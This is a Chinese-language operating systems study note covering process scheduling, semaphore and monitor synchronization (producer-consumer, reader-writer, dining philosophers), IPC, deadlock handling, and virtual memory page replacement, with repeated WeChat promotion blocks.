
- 就绪状态(ready):等待被调度
- 运行状态(running)
- 阻塞状态(waiting):等待资源
应该注意以下内容:
- 只有就绪态和运行态可以相互转换,其它的都是单向转换。就绪状态的进程通过调度算法从而获得 CPU 时间,转为运行状态;而运行状态的进程,在分配给它的 CPU 时间片用完之后就会转为就绪状态,等待下一次调度。
- 阻塞状态是缺少需要的资源从而由运行状态转换而来,但是该资源不包括 CPU 时间,缺少 CPU 时间会从运行态转换为就绪态。
进程调度算法
不同环境的调度算法目标不同,因此需要针对不同环境来讨论调度算法。
1. 批处理系统
批处理系统没有太多的用户操作,在该系统中,调度算法目标是保证吞吐量和周转时间(从提交到终止的时间)。
1.1 先来先服务 first-come first-serverd(FCFS)
非抢占式的调度算法,按照请求的顺序进行调度。
有利于长作业,但不利于短作业,因为短作业必须一直等待前面的长作业执行完毕才能执行,而长作业又需要执行很长时间,造成了短作业等待时间过长。
1.2 短作业优先 shortest job first(SJF)
非抢占式的调度算法,按估计运行时间最短的顺序进行调度。
长作业有可能会饿死,处于一直等待短作业执行完毕的状态。因为如果一直有短作业到来,那么长作业永远得不到调度。
1.3 最短剩余时间优先 shortest remaining time next(SRTN)
最短作业优先的抢占式版本,按剩余运行时间的顺序进行调度。 当一个新的作业到达时,其整个运行时间与当前进程的剩余时间作比较。如果新的进程需要的时间更少,则挂起当前进程,运行新的进程。否则新的进程等待。
2. 交互式系统
交互式系统有大量的用户交互操作,在该系统中调度算法的目标是快速地进行响应。
2.1 时间片轮转
将所有就绪进程按 FCFS 的原则排成一个队列,每次调度时,把 CPU 时间分配给队首进程,该进程可以执行一个时间片。当时间片用完时,由计时器发出时钟中断,调度程序便停止该进程的执行,并将它送往就绪队列的末尾,同时继续把 CPU 时间分配给队首的进程。
时间片轮转算法的效率和时间片的大小有很大关系:
- 因为进程切换都要保存进程的信息并且载入新进程的信息,如果时间片太小,会导致进程切换得太频繁,在进程切换上就会花过多时间。
- 而如果时间片过长,那么实时性就不能得到保证。

2.2 优先级调度
为每个进程分配一个优先级,按优先级进行调度。
为了防止低优先级的进程永远等不到调度,可以随着时间的推移增加等待进程的优先级。
2.3 多级反馈队列
一个进程需要执行 100 个时间片,如果采用时间片轮转调度算法,那么需要交换 100 次。
多级队列是为这种需要连续执行多个时间片的进程考虑,它设置了多个队列,每个队列时间片大小都不同,例如 1,2,4,8,..。进程在第一个队列没执行完,就会被移到下一个队列。这种方式下,之前的进程只需要交换 7 次。
每个队列优先权也不同,最上面的优先权最高。因此只有上一个队列没有进程在排队,才能调度当前队列上的进程。
可以将这种调度算法看成是时间片轮转调度算法和优先级调度算法的结合。

3. 实时系统
实时系统要求一个请求在一个确定时间内得到响应。
分为硬实时和软实时,前者必须满足绝对的截止时间,后者可以容忍一定的超时。
进程同步
1. 临界区
对临界资源进行访问的那段代码称为临界区。
为了互斥访问临界资源,每个进程在进入临界区之前,需要先进行检查。
// entry section
// critical section;
// exit section
2. 同步与互斥
- 同步:多个进程因为合作产生的直接制约关系,使得进程有一定的先后执行关系。
- 互斥:多个进程在同一时刻只有一个进程能进入临界区。
3. 信号量
信号量(Semaphore)是一个整型变量,可以对其执行 down 和 up 操作,也就是常见的 P 和 V 操作。
- down : 如果信号量大于 0 ,执行 -1 操作;如果信号量等于 0,进程睡眠,等待信号量大于 0;
- up :对信号量执行 +1 操作,唤醒睡眠的进程让其完成 down 操作。
down 和 up 操作需要被设计成原语,不可分割,通常的做法是在执行这些操作的时候屏蔽中断。
如果信号量的取值只能为 0 或者 1,那么就成为了 互斥量(Mutex) ,0 表示临界区已经加锁,1 表示临界区解锁。
typedef int semaphore;
semaphore mutex = 1;
void P1() {
down(&mutex);
// 临界区
up(&mutex);
}
void P2() {
down(&mutex);
// 临界区
up(&mutex);
}
使用信号量实现生产者-消费者问题
问题描述:使用一个缓冲区来保存物品,只有缓冲区没有满,生产者才可以放入物品;只有缓冲区不为空,消费者才可以拿走物品。
因为缓冲区属于临界资源,因此需要使用一个互斥量 mutex 来控制对缓冲区的互斥访问。
为了同步生产者和消费者的行为,需要记录缓冲区中物品的数量。数量可以使用信号量来进行统计,这里需要使用两个信号量:empty 记录空缓冲区的数量,full 记录满缓冲区的数量。其中,empty 信号量是在生产者进程中使用,当 empty 不为 0 时,生产者才可以放入物品;full 信号量是在消费者进程中使用,当 full 信号量不为 0 时,消费者才可以取走物品。
注意,不能先对缓冲区进行加锁,再测试信号量。也就是说,不能先执行 down(mutex) 再执行 down(empty)。如果这么做了,那么可能会出现这种情况:生产者对缓冲区加锁后,执行 down(empty) 操作,发现 empty = 0,此时生产者睡眠。消费者不能进入临界区,因为生产者对缓冲区加锁了,消费者就无法执行 up(empty) 操作,empty 永远都为 0,导致生产者永远等待下,不会释放锁,消费者因此也会永远等待下去。
#define N 100
typedef int semaphore;
semaphore mutex = 1;
semaphore empty = N;
semaphore full = 0;
void producer() {
while(TRUE) {
int item = produce_item();
down(&empty);
down(&mutex);
insert_item(item);
up(&mutex);
up(&full);
}
}
void consumer() {
while(TRUE) {
down(&full);
down(&mutex);
int item = remove_item();
consume_item(item);
up(&mutex);
up(&empty);
}
}
4. 管程
使用信号量机制实现的生产者消费者问题需要客户端代码做很多控制,而管程把控制的代码独立出来,不仅不容易出错,也使得客户端代码调用更容易。
c 语言不支持管程,下面的示例代码使用了类 Pascal 语言来描述管程。示例代码的管程提供了 insert() 和 remove() 方法,客户端代码通过调用这两个方法来解决生产者-消费者问题。
monitor ProducerConsumer
integer i;
condition c;
procedure insert();
begin
// ...
end;
procedure remove();
begin
// ...
end;
end monitor;
管程有一个重要特性:在一个时刻只能有一个进程使用管程。进程在无法继续执行的时候不能一直占用管程,否则其它进程永远不能使用管程。
管程引入了 条件变量 以及相关的操作:wait() 和 signal() 来实现同步操作。对条件变量执行 wait() 操作会导致调用进程阻塞,把管程让出来给另一个进程持有。signal() 操作用于唤醒被阻塞的进程。
使用管程实现生产者-消费者问题
// 管程
monitor ProducerConsumer
condition full, empty;
integer count := 0;
condition c;
procedure insert(item: integer);
begin
if count = N then wait(full);
insert_item(item);
count := count + 1;
if count = 1 then signal(empty);
end;
function remove: integer;
begin
if count = 0 then wait(empty);
remove = remove_item;
count := count - 1;
if count = N -1 then signal(full);
end;
end monitor;
// 生产者客户端
procedure producer
begin
while true do
begin
item = produce_item;
ProducerConsumer.insert(item);
end
end;
// 消费者客户端
procedure consumer
begin
while true do
begin
item = ProducerConsumer.remove;
consume_item(item);
end
end;
经典同步问题
生产者和消费者问题前面已经讨论过了。
1. 读者-写者问题
允许多个进程同时对数据进行读操作,但是不允许读和写以及写和写操作同时发生。
一个整型变量 count 记录在对数据进行读操作的进程数量,一个互斥量 count_mutex 用于对 count 加锁,一个互斥量 data_mutex 用于对读写的数据加锁。
typedef int semaphore;
semaphore count_mutex = 1;
semaphore data_mutex = 1;
int count = 0;
void reader() {
while(TRUE) {
down(&count_mutex);
count++;
if(count == 1) down(&data_mutex); // 第一个读者需要对数据进行加锁,防止写进程访问
up(&count_mutex);
read();
down(&count_mutex);
count--;
if(count == 0) up(&data_mutex);
up(&count_mutex);
}
}
void writer() {
while(TRUE) {
down(&data_mutex);
write();
up(&data_mutex);
}
}
以下内容由 @Bandi Yugandhar 提供。
The first case may result Writer to starve. This case favous Writers i.e no writer, once added to the queue, shall be kept waiting longer than absolutely necessary(only when there are readers that entered the queue before the writer).
int readcount, writecount; //(initial value = 0)
semaphore rmutex, wmutex, readLock, resource; //(initial value = 1)
//READER
void reader() {
<ENTRY Section>
down(&readLock); // reader is trying to enter
down(&rmutex); // lock to increase readcount
readcount++;
if (readcount == 1)
down(&resource); //if you are the first reader then lock the resource
up(&rmutex); //release for other readers
up(&readLock); //Done with trying to access the resource
<CRITICAL Section>
//reading is performed
<EXIT Section>
down(&rmutex); //reserve exit section - avoids race condition with readers
readcount--; //indicate you're leaving
if (readcount == 0) //checks if you are last reader leaving
up(&resource); //if last, you must release the locked resource
up(&rmutex); //release exit section for other readers
}
//WRITER
void writer() {
<ENTRY Section>
down(&wmutex); //reserve entry section for writers - avoids race conditions
writecount++; //report yourself as a writer entering
if (writecount == 1) //checks if you're first writer
down(&readLock); //if you're first, then you must lock the readers out. Prevent them from trying to enter CS
up(&wmutex); //release entry section
<CRITICAL Section>
down(&resource); //reserve the resource for yourself - prevents other writers from simultaneously editing the shared resource
//writing is performed
up(&resource); //release file
<EXIT Section>
down(&wmutex); //reserve exit section
writecount--; //indicate you're leaving
if (writecount == 0) //checks if you're the last writer
up(&readLock); //if you're last writer, you must unlock the readers. Allows them to try enter CS for reading
up(&wmutex); //release exit section
}
We can observe that every reader is forced to acquire ReadLock. On the otherhand, writers doesn’t need to lock individually. Once the first writer locks the ReadLock, it will be released only when there is no writer left in the queue.
From the both cases we observed that either reader or writer has to starve. Below solutionadds the constraint that no thread shall be allowed to starve; that is, the operation of obtaining a lock on the shared data will always terminate in a bounded amount of time.
int readCount; // init to 0; number of readers currently accessing resource
// all semaphores initialised to 1
Semaphore resourceAccess; // controls access (read/write) to the resource
Semaphore readCountAccess; // for syncing changes to shared variable readCount
Semaphore serviceQueue; // FAIRNESS: preserves ordering of requests (signaling must be FIFO)
void writer()
{
down(&serviceQueue); // wait in line to be servicexs
// <ENTER>
down(&resourceAccess); // request exclusive access to resource
// </ENTER>
up(&serviceQueue); // let next in line be serviced
// <WRITE>
writeResource(); // writing is performed
// </WRITE>
// <EXIT>
up(&resourceAccess); // release resource access for next reader/writer
// </EXIT>
}
void reader()
{
down(&serviceQueue); // wait in line to be serviced
down(&readCountAccess); // request exclusive access to readCount
// <ENTER>
if (readCount == 0) // if there are no readers already reading:
down(&resourceAccess); // request resource access for readers (writers blocked)
readCount++; // update count of active readers
// </ENTER>
up(&serviceQueue); // let next in line be serviced
up(&readCountAccess); // release access to readCount
// <READ>
readResource(); // reading is performed
// </READ>
down(&readCountAccess); // request exclusive access to readCount
// <EXIT>
readCount--; // update count of active readers
if (readCount == 0) // if there are no readers left:
up(&resourceAccess); // release resource access for all
// </EXIT>
up(&readCountAccess); // release access to readCount
}
2. 哲学家进餐问题

五个哲学家围着一张圆桌,每个哲学家面前放着食物。哲学家的生活有两种交替活动:吃饭以及思考。当一个哲学家吃饭时,需要先拿起自己左右两边的两根筷子,并且一次只能拿起一根筷子。
下面是一种错误的解法,考虑到如果所有哲学家同时拿起左手边的筷子,那么就无法拿起右手边的筷子,造成死锁。
#define N 5
void philosopher(int i) {
while(TRUE) {
think();
take(i); // 拿起左边的筷子
take((i+1)%N); // 拿起右边的筷子
eat();
put(i);
put((i+1)%N);
}
}
为了防止死锁的发生,可以设置两个条件:
- 必须同时拿起左右两根筷子;
- 只有在两个邻居都没有进餐的情况下才允许进餐。
#define N 5
#define LEFT (i + N - 1) % N // 左邻居
#define RIGHT (i + 1) % N // 右邻居
#define THINKING 0
#define HUNGRY 1
#define EATING 2
typedef int semaphore;
int state[N]; // 跟踪每个哲学家的状态
semaphore mutex = 1; // 临界区的互斥
semaphore s[N]; // 每个哲学家一个信号量
void philosopher(int i) {
while(TRUE) {
think();
take_two(i);
eat();
put_two(i);
}
}
void take_two(int i) {
down(&mutex);
state[i] = HUNGRY;
test(i);
up(&mutex);
down(&s[i]);
}
void put_two(i) {
down(&mutex);
state[i] = THINKING;
test(LEFT);
test(RIGHT);
up(&mutex);
}
void test(i) { // 尝试拿起两把筷子
if(state[i] == HUNGRY && state[LEFT] != EATING && state[RIGHT] !=EATING) {
state[i] = EATING;
up(&s[i]);
}
}
进程通信
进程同步与进程通信很容易混淆,它们的区别在于:
- 进程同步:控制多个进程按一定顺序执行;
- 进程通信:进程间传输信息。
进程通信是一种手段,而进程同步是一种目的。也可以说,为了能够达到进程同步的目的,需要让进程进行通信,传输一些进程同步所需要的信息。
1. 管道
管道是通过调用 pipe 函数创建的,fd[0] 用于读,fd[1] 用于写。
#include <unistd.h>
int pipe(int fd[2]);
它具有以下限制:
- 只支持半双工通信(单向交替传输);
- 只能在父子进程或者兄弟进程中使用。

2. FIFO
也称为命名管道,去除了管道只能在父子进程中使用的限制。
#include <sys/stat.h>
int mkfifo(const char *path, mode_t mode);
int mkfifoat(int fd, const char *path, mode_t mode);
FIFO 常用于客户-服务器应用程序中,FIFO 用作汇聚点,在客户进程和服务器进程之间传递数据。

3. 消息队列
相比于 FIFO,消息队列具有以下优点:
- 消息队列可以独立于读写进程存在,从而避免了 FIFO 中同步管道的打开和关闭时可能产生的困难;
- 避免了 FIFO 的同步阻塞问题,不需要进程自己提供同步方法;
- 读进程可以根据消息类型有选择地接收消息,而不像 FIFO 那样只能默认地接收。
4. 信号量
它是一个计数器,用于为多个进程提供对共享数据对象的访问。
5. 共享存储
允许多个进程共享一个给定的存储区。因为数据不需要在进程之间复制,所以这是最快的一种 IPC。
需要使用信号量用来同步对共享存储的访问。
多个进程可以将同一个文件映射到它们的地址空间从而实现共享内存。另外 XSI 共享内存不是使用文件,而是使用内存的匿名段。
6. 套接字
与其它通信机制不同的是,它可用于不同机器间的进程通信。
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

死锁
必要条件

- 互斥:每个资源要么已经分配给了一个进程,要么就是可用的。
- 占有和等待:已经得到了某个资源的进程可以再请求新的资源。
- 不可抢占:已经分配给一个进程的资源不能强制性地被抢占,它只能被占有它的进程显式地释放。
- 环路等待:有两个或者两个以上的进程组成一条环路,该环路中的每个进程都在等待下一个进程所占有的资源。
处理方法
主要有以下四种方法:
- 鸵鸟策略
- 死锁检测与死锁恢复
- 死锁预防
- 死锁避免
鸵鸟策略
把头埋在沙子里,假装根本没发生问题。
因为解决死锁问题的代价很高,因此鸵鸟策略这种不采取任务措施的方案会获得更高的性能。
当发生死锁时不会对用户造成多大影响,或发生死锁的概率很低,可以采用鸵鸟策略。
大多数操作系统,包括 Unix,Linux 和 Windows,处理死锁问题的办法仅仅是忽略它。
死锁检测与死锁恢复
不试图阻止死锁,而是当检测到死锁发生时,采取措施进行恢复。
1. 每种类型一个资源的死锁检测

上图为资源分配图,其中方框表示资源,圆圈表示进程。资源指向进程表示该资源已经分配给该进程,进程指向资源表示进程请求获取该资源。
图 a 可以抽取出环,如图 b,它满足了环路等待条件,因此会发生死锁。
每种类型一个资源的死锁检测算法是通过检测有向图是否存在环来实现,从一个节点出发进行深度优先搜索,对访问过的节点进行标记,如果访问了已经标记的节点,就表示有向图存在环,也就是检测到死锁的发生。
2. 每种类型多个资源的死锁检测

上图中,有三个进程四个资源,每个数据代表的含义如下:
- E 向量:资源总量
- A 向量:资源剩余量
- C 矩阵:每个进程所拥有的资源数量,每一行都代表一个进程拥有资源的数量
- R 矩阵:每个进程请求的资源数量
进程 P1 和 P2 所请求的资源都得不到满足,只有进程 P3 可以,让 P3 执行,之后释放 P3 拥有的资源,此时 A = (2 2 2 0)。P2 可以执行,执行后释放 P2 拥有的资源,A = (4 2 2 1) 。P1 也可以执行。所有进程都可以顺利执行,没有死锁。
算法总结如下:
每个进程最开始时都不被标记,执行过程有可能被标记。当算法结束时,任何没有被标记的进程都是死锁进程。
- 寻找一个没有标记的进程 Pi,它所请求的资源小于等于 A。
- 如果找到了这样一个进程,那么将 C 矩阵的第 i 行向量加到 A 中,标记该进程,并转回 1。
- 如果没有这样一个进程,算法终止。
3. 死锁恢复
- 利用抢占恢复
- 利用回滚恢复
- 通过杀死进程恢复
死锁预防
在程序运行之前预防发生死锁。
1. 破坏互斥条件
例如假脱机打印机技术允许若干个进程同时输出,唯一真正请求物理打印机的进程是打印机守护进程。
2. 破坏占有和等待条件
一种实现方式是规定所有进程在开始执行前请求所需要的全部资源。
3. 破坏不可抢占条件
4. 破坏环路等待
给资源统一编号,进程只能按编号顺序来请求资源。
死锁避免
在程序运行时避免发生死锁。
1. 安全状态

图 a 的第二列 Has 表示已拥有的资源数,第三列 Max 表示总共需要的资源数,Free 表示还有可以使用的资源数。从图 a 开始出发,先让 B 拥有所需的所有资源(图 b),运行结束后释放 B,此时 Free 变为 5(图 c);接着以同样的方式运行 C 和 A,使得所有进程都能成功运行,因此可以称图 a 所示的状态时安全的。
定义:如果没有死锁发生,并且即使所有进程突然请求对资源的最大需求,也仍然存在某种调度次序能够使得每一个进程运行完毕,则称该状态是安全的。
安全状态的检测与死锁的检测类似,因为安全状态必须要求不能发生死锁。下面的银行家算法与死锁检测算法非常类似,可以结合着做参考对比。
2. 单个资源的银行家算法
一个小城镇的银行家,他向一群客户分别承诺了一定的贷款额度,算法要做的是判断对请求的满足是否会进入不安全状态,如果是,就拒绝请求;否则予以分配。

上图 c 为不安全状态,因此算法会拒绝之前的请求,从而避免进入图 c 中的状态。
3. 多个资源的银行家算法

上图中有五个进程,四个资源。左边的图表示已经分配的资源,右边的图表示还需要分配的资源。最右边的 E、P 以及 A 分别表示:总资源、已分配资源以及可用资源,注意这三个为向量,而不是具体数值,例如 A=(1020),表示 4 个资源分别还剩下 1/0/2/0。
检查一个状态是否安全的算法如下:
- 查找右边的矩阵是否存在一行小于等于向量 A。如果不存在这样的行,那么系统将会发生死锁,状态是不安全的。
- 假若找到这样一行,将该进程标记为终止,并将其已分配资源加到 A 中。
- 重复以上两步,直到所有进程都标记为终止,则状态时安全的。
如果一个状态不是安全的,需要拒绝进入这个状态。
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

内存管理
虚拟内存
虚拟内存的目的是为了让物理内存扩充成更大的逻辑内存,从而让程序获得更多的可用内存。
为了更好的管理内存,操作系统将内存抽象成地址空间。每个程序拥有自己的地址空间,这个地址空间被分割成多个块,每一块称为一页。这些页被映射到物理内存,但不需要映射到连续的物理内存,也不需要所有页都必须在物理内存中。当程序引用到不在物理内存中的页时,由硬件执行必要的映射,将缺失的部分装入物理内存并重新执行失败的指令。
从上面的描述中可以看出,虚拟内存允许程序不用将地址空间中的每一页都映射到物理内存,也就是说一个程序不需要全部调入内存就可以运行,这使得有限的内存运行大程序成为可能。例如有一台计算机可以产生 16 位地址,那么一个程序的地址空间范围是 0~64K。该计算机只有 32KB 的物理内存,虚拟内存技术允许该计算机运行一个 64K 大小的程序。

分页系统地址映射
内存管理单元(MMU)管理着地址空间和物理内存的转换,其中的页表(Page table)存储着页(程序地址空间)和页框(物理内存空间)的映射表。
一个虚拟地址分成两个部分,一部分存储页面号,一部分存储偏移量。
下图的页表存放着 16 个页,这 16 个页需要用 4 个比特位来进行索引定位。例如对于虚拟地址(0010 000000000100),前 4 位是存储页面号 2,读取表项内容为(110 1),页表项最后一位表示是否存在于内存中,1 表示存在。后 12 位存储偏移量。这个页对应的页框的地址为 (110 000000000100)。

页面置换算法
在程序运行过程中,如果要访问的页面不在内存中,就发生缺页中断从而将该页调入内存中。此时如果内存已无空闲空间,系统必须从内存中调出一个页面到磁盘对换区中来腾出空间。
页面置换算法和缓存淘汰策略类似,可以将内存看成磁盘的缓存。在缓存系统中,缓存的大小有限,当有新的缓存到达时,需要淘汰一部分已经存在的缓存,这样才有空间存放新的缓存数据。
页面置换算法的主要目标是使页面置换频率最低(也可以说缺页率最低)。
1. 最佳
OPT, Optimal replacement algorithm
所选择的被换出的页面将是最长时间内不再被访问,通常可以保证获得最低的缺页率。
是一种理论上的算法,因为无法知道一个页面多长时间不再被访问。
举例:一个系统为某进程分配了三个物理块,并有如下页面引用序列:
7,0,1,2,0,3,0,4,2,3,0,3,2,1,2,0,1,7,0,1
开始运行时,先将 7, 0, 1 三个页面装入内存。当进程要访问页面 2 时,产生缺页中断,会将页面 7 换出,因为页面 7 再次被访问的时间最长。
2. 最近最久未使用
LRU, Least Recently Used
虽然无法知道将来要使用的页面情况,但是可以知道过去使用页面的情况。LRU 将最近最久未使用的页面换出。
为了实现 LRU,需要在内存中维护一个所有页面的链表。当一个页面被访问时,将这个页面移到链表表头。这样就能保证链表表尾的页面是最近最久未访问的。
因为每次访问都需要更新链表,因此这种方式实现的 LRU 代价很高。
4,7,0,7,1,0,1,2,1,2,6

3. 最近未使用
NRU, Not Recently Used
每个页面都有两个状态位:R 与 M,当页面被访问时设置页面的 R=1,当页面被修改时设置 M=1。其中 R 位会定时被清零。可以将页面分成以下四类:
- R=0,M=0
- R=0,M=1
- R=1,M=0
- R=1,M=1
当发生缺页中断时,NRU 算法随机地从类编号最小的非空类中挑选一个页面将它换出。
NRU 优先换出已经被修改的脏页面(R=0,M=1),而不是被频繁使用的干净页面(R=1,M=0)。
4. 先进先出
FIFO, First In First Out
选择换出的页面是最先进入的页面。
该算法会将那些经常被访问的页面也被换出,从而使缺页率升高。
5. 第二次机会算法
FIFO 算法可能会把经常使用的页面置换出去,为了避免这一问题,对该算法做一个简单的修改:
当页面被访问 (读或写) 时设置该页面的 R 位为 1。需要替换的时候,检查最老页面的 R 位。如果 R 位是 0,那么这个页面既老又没有被使用,可以立刻置换掉;如果是 1,就将 R 位清 0,并把该页面放到链表的尾端,修改它的装入时间使它就像刚装入的一样,然后继续从链表的头部开始搜索。

6. 时钟
Clock
第二次机会算法需要在链表中移动页面,降低了效率。时钟算法使用环形链表将页面连接起来,再使用一个指针指向最老的页面。

分段
虚拟内存采用的是分页技术,也就是将地址空间划分成固定大小的页,每一页再与内存进行映射。
下图为一个编译器在编译过程中建立的多个表,有 4 个表是动态增长的,如果使用分页系统的一维地址空间,动态增长的特点会导致覆盖问题的出现。
